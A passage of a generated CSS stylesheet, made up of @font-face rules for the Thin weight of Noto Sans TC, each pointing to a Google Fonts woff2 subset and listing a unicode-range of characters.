  unicode-range: U+a5, U+2190, U+25ce, U+4e56, U+4e9a, U+4ea8, U+4ead, U+4f51, U+4faf, U+5098, U+50ac, U+5147, U+51f8, U+52a1, U+52a8, U+53ed, U+5435, U+5475, U+54a9, U+54c0, U+5564, U+5605, U+5733, U+5764, U+57c3, U+5858, U+5893, U+589c, U+58e2, U+5974, U+599e, U+59a8, U+59ec, U+5b9d, U+5bee, U+5c2c, U+5cfd, U+5de2, U+5e2e, U+5ed6, U+5f65, U+6070, U+61fc, U+6241, U+624e, U+626f, U+6291, U+62cc, U+62d8, U+62da, U+62fe, U+6349, U+6367, U+63ea, U+6435, U+6454, U+64a4, U+64b2, U+64bc, U+64bf, U+64c5, U+64ce, U+6572, U+65e8, U+6602, U+6614, U+6670, U+6688, U+672d, U+673a, U+68cb, U+6912, U+6a61, U+6aac, U+6aaf, U+6ab8, U+6ae5, U+6b96, U+6bc5, U+6c6a, U+6cbe, U+6d78, U+6deb, U+6e7e, U+6e9c, U+6f84, U+7051, U+70ad, U+70f9, U+7119, U+7149, U+71e6, U+72d0, U+72e0, U+7334, U+744b, U+7455, U+7504, U+75ab, U+75b2, U+76c3, U+76fe, U+7948, U+7a74, U+7c72, U+7cca, U+7ce7, U+7f55, U+8154, U+81e3, U+8292, U+83c1, U+83c7, U+845b, U+8475, U+8490, U+85af, U+86d9, U+8774, U+8b39, U+8bed, U+8c54, U+8c6b, U+8c9e, U+8cab, U+8ce6, U+8ced, U+8e48, U+8eb2, U+8eba, U+91c0, U+91d8, U+92b3, U+93fd, U+95ca, U+964c, U+970d, U+9716, U+9774, U+985b, U+9913, U+9935, U+99c1, U+9b31, U+9d5d, U+9d6c, U+fe30, U+ff05, U+ff10, U+ff15;
}
/* [103] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.103.woff2) format('woff2');
  unicode-range: U+926, U+928, U+939, U+94d, U+25c6, U+4e08, U+4e2a, U+4e4f, U+4e59, U+4ec7, U+4f0f, U+4f3a, U+4f62, U+4fae, U+507d, U+5173, U+5187, U+51fd, U+52f8, U+533a, U+535c, U+541e, U+54c7, U+54e9, U+5589, U+559a, U+5690, U+5782, U+582a, U+5962, U+59a5, U+5a77, U+5b66, U+5b99, U+5bd3, U+5c48, U+5c65, U+5d0e, U+5dba, U+5e06, U+5e15, U+5ec1, U+5f00, U+5f4c, U+5f79, U+6055, U+6068, U+609f, U+60b6, U+6170, U+62ab, U+62d3, U+6368, U+6380, U+6492, U+6558, U+6570, U+65a5, U+65ed, U+6606, U+660f, U+6691, U+6749, U+674f, U+6770, U+6795, U+67f3, U+687f, U+68df, U+6953, U+6b20, U+6bbf, U+6d59, U+6d66, U+6daf, U+6dc7, U+6f3f, U+6f51, U+6f70, U+6fa1, U+6ff1, U+704c, U+70ab, U+714e, U+71d9, U+71e5, U+7235, U+72c4, U+73ca, U+742a, U+74f7, U+7529, U+758f, U+766e, U+76fc, U+7891, U+7a3b, U+7b28, U+7bad, U+7c60, U+7ebf, U+7f9e, U+7fc1, U+7ff0, U+7ffc, U+8096, U+8155, U+816b, U+81c2, U+81d8, U+81e5, U+8299, U+8302, U+8304, U+8332, U+83ca, U+8525, U+8606, U+8650, U+8667, U+87f9, U+8a87, U+8abc, U+8b0e, U+8ca7, U+8caa, U+8cca, U+8cec, U+8d39, U+8d6b, U+8e29, U+8fb0, U+901d, U+908f, U+90aa, U+9127, U+919c, U+9215, U+932b, U+95d6, U+96c0, U+97fb, U+9812, U+9817, U+9e79, U+fe0f, U+feff, U+ff06, U+ff0a-ff0b;
}
/* [104] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.104.woff2) format('woff2');
  unicode-range: U+b0, U+93f-940, U+200b, U+22ef, U+25ba, U+2665, U+4f0d, U+4f19, U+4f59, U+5075, U+50b2, U+50b5, U+511f, U+5141, U+5146, U+514c, U+5185, U+51dd, U+522e, U+5319, U+5378, U+53ad, U+53c9, U+53d1, U+53d4, U+543b, U+5442, U+5446, U+5481, U+5507, U+5565, U+55aa, U+5606, U+56ca, U+56fe, U+58fa, U+5915, U+5949, U+5996, U+59fb, U+5b0c, U+5b5f, U+5be2, U+5bfa, U+5c41, U+5ca9, U+5d07, U+5ec8, U+5eca, U+5f18, U+5f4e, U+5f59, U+5f6d, U+5fb9, U+6028, U+6062, U+606d, U+6094, U+60f1, U+6108-6109, U+614e, U+617e, U+61b2, U+61f8, U+6247, U+626d, U+6276, U+62cb, U+62f3, U+64e0, U+6649, U+66a8, U+67f1, U+67f4, U+6842, U+6851, U+69fd, U+6a58, U+6c27, U+6c88, U+6cca, U+6d29, U+6f01, U+6f06, U+6f58, U+6f62, U+6f6d, U+6ffe, U+7058, U+70ae, U+7267, U+75bc, U+76c6, U+7740, U+7955, U+7a00, U+7b4b, U+7be9, U+7c4c, U+7cfe, U+7dbf, U+7e2b, U+7e31, U+809d, U+80de, U+8108, U+81df, U+8277, U+82bd, U+8352, U+8393, U+8404, U+856d, U+8587, U+868a, U+8776, U+87ba, U+886b, U+8870, U+88d5, U+896a, U+896f, U+8a23, U+8ad2, U+8b00, U+8b20, U+8cb8, U+8ce0, U+8d81, U+8db4, U+8ef8, U+8f1b, U+8f5f, U+8fa8, U+906e, U+9077, U+90b1, U+90c1, U+9165, U+92c1, U+95e8, U+975a, U+98c6, U+9ecf, U+9f0e, U+9f52, U+ff12-ff13;
}
/* [105] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.105.woff2) format('woff2');
  unicode-range: U+627-629, U+631, U+639, U+644, U+64a, U+25cf, U+2606, U+2764, U+3008-3009, U+4e38, U+4ed5, U+4ef0, U+4fe0, U+5085, U+5211-5212, U+5272, U+52fe, U+5366, U+54ac, U+5587, U+55b5, U+561b, U+5751, U+576a, U+57cb, U+594f, U+5951, U+596e, U+59d1, U+5ac1, U+5b8b, U+5c4d, U+5ca1, U+5e7d, U+5edf, U+5ef7, U+5fa1, U+5faa, U+5fcc, U+5ffd, U+62b9, U+6316, U+6350, U+6478, U+647a, U+64b0, U+6591, U+659c, U+65a4, U+65f6, U+6607, U+6674, U+6765, U+679d, U+68a8, U+6b3a, U+6c57, U+6c61, U+6c90, U+6cbf, U+6cdb, U+6d69, U+6db5, U+6dd1, U+70d8, U+71d5, U+72ac, U+72fc, U+7336, U+7344, U+7384, U+745c, U+7470, U+75d5, U+7652, U+76c8, U+76e7, U+7709, U+7747, U+7763, U+77ad, U+7802, U+78a7, U+78b3, U+78c1, U+7926, U+796d, U+798d, U+7aae, U+7b52, U+7d68, U+7d81, U+7e5e, U+7e69, U+7e73, U+7f50, U+7f70, U+7f75, U+80c3, U+8106, U+818f, U+81a9, U+81ed, U+820c, U+82d1, U+8461, U+84b8, U+852c, U+863f, U+8679, U+86c7, U+8702, U+88c2, U+88f8, U+8af8, U+8b7d, U+8ca2, U+8d64, U+8d74, U+8d99, U+8e8d, U+8ecc, U+8fc5, U+9022, U+9038, U+905c, U+9081, U+9189, U+9234, U+92d2, U+962a, U+9646, U+96d5, U+971c, U+9838, U+9875, U+98c4, U+99db, U+9a5f, U+9cf4, U+9d28, U+9daf, U+9df9, U+9f9c, U+ff11, U+ff1e;
}
/* [106] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.106.woff2) format('woff2');
  unicode-range: U+2500, U+4e1f, U+4e43, U+4eff, U+4f50, U+4f54, U+4f69, U+4fb6, U+4fc4, U+50a2, U+50bb, U+50be, U+5118, U+5154, U+51cc, U+5360, U+53b2, U+53ec, U+540b, U+5537, U+558a, U+5617, U+57d4, U+5857, U+58ef, U+58f9, U+592f, U+5954, U+59ae, U+59ca, U+5a03, U+5acc, U+5b64, U+5c3f, U+5c6f, U+5d29, U+5de1, U+5dfe, U+5e16, U+5ec9, U+5f7c, U+5f81, U+5f92, U+6016, U+6021, U+6046, U+6089, U+60d1, U+6155, U+6191, U+6212, U+62d4, U+632f, U+642c, U+6490, U+64a5, U+64cb, U+64e6, U+6524, U+6597, U+65e6, U+66b1, U+6846, U+6876, U+6881, U+6beb, U+6ce5, U+6d25, U+6dcb, U+6e21, U+6ec5, U+6f32, U+707d, U+708e, U+71c3, U+722c, U+723a, U+727d, U+731b-731c, U+7345, U+7375, U+73ab, U+7433-7434, U+758a, U+764c, U+76dc, U+7720, U+77ac, U+7897, U+78a9, U+78b0, U+78da, U+7c92, U+7d17, U+7dd2, U+7f51, U+7f69, U+7fe0, U+8017, U+8058, U+8070, U+8105, U+8150, U+8178-8179, U+81bd, U+820d, U+8303, U+838e, U+83cc, U+8482, U+857e, U+85a9, U+85e4, U+8896, U+88cf, U+8a98, U+8c8c, U+8cc0, U+8da8, U+8dcc, U+8e5f, U+8ed2, U+8f29, U+8fad, U+8fb1, U+903e, U+9059, U+9072, U+9075, U+90ce, U+91e3, U+9285, U+9298, U+934a, U+937e, U+95a3, U+9676-9677, U+99a8, U+99d0, U+9a45, U+9a6c, U+9ad2, U+9b45, U+9d3b, U+9e7d, U+9e7f;
}
/* [107] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.107.woff2) format('woff2');
  unicode-range: U+5e, U+2022, U+25bc, U+4e32, U+4e95, U+4fca, U+5009, U+5144, U+51c6, U+528d, U+5291, U+52d2, U+52e4, U+5353, U+540a, U+5410, U+54e6, U+54f2, U+5510, U+5514, U+55ac, U+56fd, U+573e, U+5766, U+5783, U+5806, U+5821, U+5875, U+596a, U+59c6, U+59ff, U+5ae9, U+5b5d, U+5bb4, U+5bd2, U+5e45, U+5e72, U+5f90-5f91, U+6012, U+6084-6085, U+60a0, U+60a3, U+60b2, U+60f9, U+6148, U+6158, U+626e, U+633a, U+6355, U+63aa, U+6566, U+6575, U+660c, U+66c9, U+66ec, U+6731, U+6735, U+675c, U+67ef, U+68af-68b0, U+68c9, U+6905, U+6b98, U+6bc0, U+6c0f, U+6c1b, U+6c41, U+6cf3, U+6d2a, U+6d3d, U+6d6e, U+6dd8, U+6dda, U+6dfa, U+6e9d, U+6eaa, U+6ecb, U+6ef4, U+6efe, U+6f0f, U+7092, U+7159, U+716e, U+7378, U+73b2, U+74e6, U+75be, U+75de, U+788e, U+789f, U+78e8, U+790e, U+7965, U+7a4e, U+7aa9, U+7c43, U+7de9, U+7e96, U+7f6a, U+7f72, U+7fd4, U+809a, U+80a9, U+80d6, U+8102, U+8170, U+819c, U+829d, U+82ac, U+82b3, U+840c, U+8499, U+85aa, U+883b, U+8861, U+88c1, U+88d9, U+8a3a, U+8aee, U+8b02, U+8ce2, U+8d0f, U+8e0f, U+8e22, U+8f1d, U+9003, U+9006, U+903c, U+904d, U+90ed, U+9130, U+91ac, U+91c7, U+92ea, U+9326, U+93c8, U+95c6, U+9727, U+994b, U+9a30, U+9a37, U+9b42, U+9ee8, U+9f3b, U+ad6d, U+c5b4, U+d55c;
}
/* [108] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.108.woff2) format('woff2');
  unicode-range: U+3042, U+3044, U+3046, U+3048, U+304a-3050, U+3053-3057, U+3059-305b, U+305d-3061, U+3063-306c, U+306e-3079, U+307b, U+307d-307f, U+3082-308d, U+308f, U+3092-3093, U+30a1-30a4, U+30a6-30c1, U+30c3-30c4, U+30c6-30e1, U+30e3-30ed, U+30ef, U+30f3, U+30fb-30fc, U+4e58, U+4ea1, U+4ef2, U+4f75, U+4fd7, U+501f, U+51cd, U+5269, U+52c1, U+5377, U+5439, U+5440, U+54ed, U+5687, U+58a8, U+58c1, U+59b3, U+5a1c, U+5be9, U+5c46, U+5e25, U+5e3d, U+5ee2, U+5f31, U+60dc, U+6163, U+6182, U+622a, U+6258, U+6372, U+63ee, U+6416, U+6458, U+651c, U+65cb, U+6668, U+66a2, U+67cf, U+6a6b, U+6b32, U+6b49, U+6bbc, U+6d1e, U+6f38, U+6f5b, U+6f64, U+6f8e, U+6fa4, U+70cf, U+70e4, U+721b, U+73bb, U+7483, U+74dc, U+775b, U+7c97, U+7d1b, U+7dfb, U+7e3e, U+7f8a, U+7fbd, U+8000, U+8036, U+80ce, U+8216, U+8239, U+8266, U+85c9, U+87f2, U+8972, U+8a17, U+8a50, U+8a95, U+8feb, U+8ff4, U+905e, U+9451, U+947d, U+963b, U+98fd, U+9b27, U+9b6f, U+9ed8, U+9f20;
}
/* [109] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.109.woff2) format('woff2');
  unicode-range: U+2502, U+2605, U+4ed9, U+4f2f-4f30, U+4f38, U+4fc3, U+4ff1, U+500d, U+5049, U+5074, U+5077, U+5091, U+5175, U+517c, U+51e1, U+526a, U+52aa, U+52c7, U+52df, U+541b, U+5448, U+54aa, U+5674, U+56f0, U+5761, U+585e, U+588a, U+58fd, U+5925, U+5948, U+5999, U+5a18, U+5a46, U+5b30, U+5b54, U+5b6b, U+5b8f, U+5bf8, U+5c0a, U+5c16, U+5c24, U+5cf0, U+5e1d, U+5e79, U+5f04, U+5fcd, U+5fe0, U+616e, U+61f6, U+6293, U+62c6, U+62d2, U+62d6, U+63da, U+63ed, U+640d, U+649e, U+64ec, U+64f4, U+64fe, U+6562, U+65e2, U+65fa, U+6628, U+66dd, U+66fc, U+66ff, U+6717, U+67d4, U+6817, U+6885, U+695a, U+69cd, U+6afb, U+6c89, U+6c96, U+6cc9, U+6d1b, U+6d74, U+6db2, U+6dbc, U+6df7, U+6dfb, U+6fc3, U+7070, U+70b8, U+7169, U+7210, U+7238, U+737b, U+746a, U+74f6, U+7518, U+756a, U+75c7, U+7919, U+7956, U+795d, U+7a05, U+7a0d, U+7a3f, U+7bc9, U+7cd5, U+7d0b, U+7d10, U+7e6a, U+808c, U+80af, U+80e1, U+80f8, U+817f, U+827e, U+8377, U+8389, U+83ab, U+83f2, U+840a, U+8584, U+865b, U+8766, U+87a2, U+8932, U+8a69, U+8b6f, U+8c37, U+8c6c, U+8ca9, U+8cfa, U+8d95, U+8de1, U+8f14, U+8f9b, U+8fa3, U+9010, U+901b, U+9080, U+912d, U+9177, U+9336, U+966a, U+9670, U+9769, U+9813, U+99d5, U+9a19, U+9ce5, U+9cf3, U+9ece, U+9f13;
}
/* [110] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.110.woff2) format('woff2');
  unicode-range: U+201c-201d, U+203b, U+2192, U+25b2, U+4e01, U+4e39, U+4e73, U+4e88, U+4e8e, U+4f0a, U+4f5b, U+504f, U+5100, U+5104, U+5192, U+51a0, U+51ac, U+51f1, U+5200, U+5224, U+5237-5238, U+523a, U+52de, U+52f5, U+5371, U+539a, U+53e5, U+540e, U+5531, U+5634, U+56c9, U+574a, U+57f9, U+5851, U+5854, U+586b, U+592e, U+5967, U+59bb, U+59d3, U+5b55, U+5b87, U+5be7, U+5bec, U+5cb8, U+5df7, U+5e2d, U+5e7b, U+5f1f, U+5f70, U+5fd9, U+6234, U+62b5, U+62dc, U+62fc, U+6383, U+63cf, U+63d2, U+63e1, U+64fa, U+654f, U+656c, U+65c1, U+65d7, U+6620, U+6676, U+6697, U+66ab, U+66c6, U+671d, U+672b, U+67d0, U+67d3, U+68c4, U+690d, U+694a, U+6ac3, U+6b04, U+6b23, U+6b8a, U+6c60, U+6d89, U+6de1, U+6e38, U+6e6f, U+6f02, U+6fd5, U+70c8, U+7126, U+718a, U+723d, U+7246, U+73cd, U+760b, U+7626, U+7687, U+79df, U+7a69, U+7c3d, U+7c3f, U+7c4d, U+7cd6, U+7d2b, U+7de3, U+8010, U+80a5, U+819a, U+82d7, U+838a, U+8463, U+8521, U+860b, U+864e, U+871c, U+89f8, U+8afe, U+8b5c, U+8c46, U+8cbf, U+8cd3, U+8cf4, U+8d08, U+8d0a, U+8ddd, U+8fea, U+9014, U+9055, U+907a, U+9178, U+934b, U+9396, U+93ae, U+9583, U+9663, U+96bb, U+9707, U+9738, U+9846, U+9905, U+9a0e, U+9aa8, U+9b25, U+9b3c, U+9ea5, U+9eb5, U+9f4a, U+9f61, U+ff0d;
}
/* [111] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.111.woff2) format('woff2');
  unicode-range: U+2027, U+300e-300f, U+4e82, U+4e92, U+4ec1, U+4ecd, U+4f48, U+4f53, U+4fb5, U+502b, U+5076, U+5132, U+522a, U+526f, U+5289, U+52dd, U+52ff, U+532f, U+5433, U+547c, U+552f, U+5561, U+559d, U+56fa, U+5750, U+57f7, U+5805, U+584a, U+58c7, U+58de, U+593e, U+5976, U+59d0, U+59d4, U+5a66, U+5b97, U+5bae, U+5bbf, U+5bdf, U+5c04, U+5c3a, U+5c3e, U+5c4f, U+5ddd-5dde, U+5de8, U+5e7c, U+5e8a, U+6025, U+602a, U+6050, U+6069, U+60e1, U+6162, U+61b6, U+61c2, U+6200, U+6263, U+6297, U+62b1, U+62bd, U+62ec, U+6377, U+638c, U+63f4, U+641e, U+64cd, U+6551, U+6557, U+6563, U+6696, U+6751, U+675f, U+676f, U+677e, U+6790, U+684c, U+699c, U+6a39, U+6a4b, U+6b66, U+6b78, U+6bd2, U+6cb3, U+6ce1, U+6de8, U+6ed1, U+6f22, U+6f54, U+6fc0, U+7236, U+7259, U+72af, U+72d7, U+7389, U+73e0, U+745e, U+7532, U+7562, U+75db, U+7686, U+76d2, U+76df, U+76e3, U+7701, U+7761, U+79cb, U+79d2, U+7aef, U+7af6, U+7b80, U+7c64, U+7e2e, U+7e54, U+7e6b, U+8033, U+804a, U+812b, U+81a0, U+8212, U+821e, U+82e6, U+84cb, U+84ee, U+8607, U+878d, U+885d, U+888b, U+8a13, U+8a5e, U+8aa0, U+8c9d, U+8de8, U+906d, U+907f, U+90a6, U+91cb, U+91dd, U+92fc, U+9686, U+968e, U+9694, U+96de, U+96e8, U+96f7, U+975c, U+9918, U+ff0e, U+ff5c;
}
/* [112] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.112.woff2) format('woff2');
  unicode-range: U+3c, U+d7, U+4e4e, U+4e7e, U+4ea6, U+4eac, U+4f34, U+5012, U+50b7, U+51b0, U+5283, U+5348, U+5354, U+53eb, U+53f3, U+5409, U+5496, U+54c8, U+54e5, U+554a, U+5594, U+56b4, U+5708, U+5713, U+57df, U+590f, U+592b, U+599d, U+59b9, U+5a01, U+5a5a, U+5b85, U+5b88, U+5ba3, U+5c01, U+5de7, U+5e63, U+5e78, U+5e9c, U+5eda, U+5ef3, U+5ef6, U+5f48, U+5fb5, U+6015, U+6167, U+6176, U+61f7, U+6279, U+627f, U+6311, U+6388-6389, U+63a1-63a2, U+6436, U+64c1, U+64d4, U+65bd, U+66b4, U+66f2, U+6838, U+68d2, U+68ee, U+6982, U+69ae, U+69cb, U+6b4c, U+6bba, U+6c5f, U+6d0b, U+6d3e, U+6d6a, U+6e1b, U+6e56, U+6f6e, U+6fdf, U+719f, U+71c8, U+71d2, U+722d, U+72c2, U+751a, U+751c, U+7530, U+7533, U+7591, U+75c5, U+7642, U+76db, U+76e1, U+786c, U+7981, U+79c0, U+79fb, U+7a81, U+7a97, U+7adf, U+7af9, U+7b26, U+7d0d, U+7d14, U+7d2f, U+7d9c, U+7dca, U+7df4, U+7e23, U+7e41, U+7f3a, U+8056, U+805a, U+8173, U+81e8, U+822a, U+8336, U+8349, U+83dc, U+8449, U+85e5, U+8840, U+885b, U+8907, U+8a34, U+8aa4, U+8ab0, U+8ab2, U+8ac7, U+8b66, U+8c6a, U+8c93, U+8cb4, U+8dd1, U+8f2a, U+8fb2, U+8ff0, U+9109, U+9192, U+93e1, U+964d, U+969c, U+96ea, U+9760, U+978b, U+984f, U+9858, U+98ef, U+9aee, U+9b54, U+9ebb, U+ff0f;
}
/* [113] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.113.woff2) format('woff2');
  unicode-range: U+23-25, U+3d, U+4eae, U+4ed4, U+4ee4, U+4f3c, U+4f8b, U+505c, U+50c5, U+5145, U+51b7, U+521d, U+523b, U+525b, U+5287, U+52e2, U+537b, U+5426, U+5438, U+54ea, U+555f, U+5566, U+5584, U+5609, U+570d, U+571f, U+5747, U+5802, U+58d3, U+5920, U+5922, U+5979, U+5a92, U+5abd, U+5b63, U+5b69, U+5bb3, U+5bc4, U+5bf5, U+5c3c, U+5c4b, U+5c64, U+5cf6, U+5de6, U+5e55, U+5eab, U+5ead, U+5ee0, U+5f85, U+5f8b, U+5fd7-5fd8, U+6298, U+639b, U+63a7, U+642d, U+6469, U+653b, U+65b7, U+65cf, U+665a, U+666e, U+66fe, U+6728, U+67b6, U+6821, U+6843, U+6a94, U+6b50, U+6b7b, U+6bcd, U+6bdb, U+6c99, U+6ce2, U+6cf0, U+6d17, U+6d32, U+6e2c, U+6fb3, U+725b, U+734e, U+7387, U+7565, U+76e4, U+773e, U+7814, U+7834, U+79d8, U+7a7f, U+7b11, U+7b54, U+7d19, U+7d22, U+7da0, U+7e7c, U+7f85, U+7ffb, U+8089, U+80cc, U+81c9, U+81f4, U+81fa, U+820a, U+822c, U+826f, U+85cd, U+86cb, U+88dc, U+8986, U+8a0e, U+8a8c, U+8b1b, U+8c50, U+8ca0, U+8cde, U+8cfd, U+8d8a, U+8e64, U+8ecd, U+8edf, U+8fd4, U+8ff7, U+9000, U+9047, U+9060, U+9152, U+91ce, U+9435, U+9592, U+9678, U+96aa, U+96c5, U+96d6, U+96dc, U+96f6, U+9748, U+9806, U+9808, U+983b, U+984d, U+9867, U+98f2, U+98fe, U+9a5a, U+9b06, U+9b5a, U+9bae, U+ff5e;
}
/* [114] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.114.woff2) format('woff2');
  unicode-range: U+2026, U+4e03, U+4e45, U+4e5d, U+4ed8, U+4f01, U+4f11, U+4f4e, U+4f73, U+4fc2, U+5019, U+5047, U+516b, U+5178, U+5207, U+520a, U+5343, U+5347, U+534a, U+535a, U+53e4, U+53e6, U+542b, U+5462, U+547d, U+552e, U+5883, U+591c, U+5931, U+5957, U+5a1b, U+5b58, U+5b83, U+5b98, U+5b9c, U+5bcc, U+5beb, U+5c40, U+5c6c, U+5dee, U+5df4, U+5e0c, U+5e8f, U+5ea7, U+5fa9, U+5fae, U+5ff5, U+600e, U+601d, U+60e0, U+62db, U+62ff, U+64ad, U+64c7, U+64ca, U+651d, U+6545, U+6548, U+65af, U+65e9, U+6625, U+667a, U+674e, U+6839, U+6975, U+6b62, U+6b72, U+6c38, U+6c7a, U+6c7d, U+6cb9, U+6cc1, U+6e96, U+6eab, U+6f14, U+6f2b, U+700f, U+7206, U+723e, U+72c0, U+7368, U+7372, U+73ed, U+7570, U+76ae, U+76ca, U+77ed, U+77f3, U+7968, U+79ae, U+7a4d, U+7a76, U+7ae5, U+7b46, U+7bc4, U+7bc7, U+7c73, U+7d20, U+7d39, U+7d42, U+7d55, U+7fa4, U+7fd2, U+8077, U+807d, U+80a1, U+8166, U+862d, U+8857, U+8863, U+8a2a, U+8a73, U+8b9a, U+8c61, U+8ca1, U+8cac, U+8db3, U+8df3, U+8f2f, U+8f38, U+900f, U+9031, U+90f5, U+91ab, U+9280, U+92b7, U+9322, U+9375, U+9418, U+9589, U+9632, U+9644, U+9662, U+9673, U+967d, U+968a, U+96c4, U+96e3, U+96f2, U+9732, U+9752, U+97d3, U+97ff, U+9802, U+9818, U+98db, U+9910, U+9928, U+9e97, U+ff1b;
}
/* [115] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.115.woff2) format('woff2');
  unicode-range: U+26, U+3e, U+40, U+5f, U+3000, U+300a, U+4e14, U+4e9b, U+4e9e, U+4ec0, U+4f4f, U+4f9d, U+4fee, U+503c, U+514b, U+516d, U+5236, U+5370, U+53cd, U+53f2, U+5403, U+5411, U+5427, U+5468, U+5473, U+55ce, U+5740, U+57ce, U+589e, U+5947, U+59cb, U+5ba4, U+5bc6, U+5bf6, U+5c45, U+5df1, U+5e03, U+5e33, U+5e6b, U+5e7e, U+5e95, U+5f15, U+5f62, U+5f69, U+5f80, U+5fb7, U+614b, U+6230, U+6236, U+623f, U+628a, U+6295, U+62c9, U+62cd, U+6309, U+63db, U+64da, U+652f, U+6539, U+666f, U+670b, U+671b, U+6750, U+677f, U+6848, U+6a13, U+6a21, U+6aa2, U+6b65, U+6b77, U+6bb5, U+6c42, U+6ce8, U+6df1, U+6e90, U+706b, U+724c, U+738b, U+74b0, U+7537, U+756b, U+773c, U+78ba, U+78bc, U+798f, U+7a31, U+7b56, U+7b97, U+7bb1, U+7c89, U+7d00, U+7d30, U+7d44, U+7d72, U+7dad, U+7e8c, U+7f6e, U+7fa9, U+8003, U+80b2, U+8208-8209, U+82e5, U+843d, U+85a6, U+85cf, U+85dd, U+8853, U+88e1, U+89ba, U+89d2, U+8a31, U+8a62, U+8a66, U+8a72, U+8a9e, U+8abf, U+8b1d, U+8b49, U+8b58, U+8b70, U+8b80, U+8ca8, U+8cbc, U+8d70, U+8da3, U+8ddf, U+8f03, U+8f15, U+8fa6, U+8fce, U+8ffd, U+901f, U+9069, U+908a, U+90a3, U+91cc, U+932f, U+963f, U+96a8, U+96d9, U+96e2, U+9805, U+9810, U+986f, U+990a, U+9a57, U+9ec3, U+9ed1, U+9f8d;
}
/* [116] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.116.woff2) format('woff2');
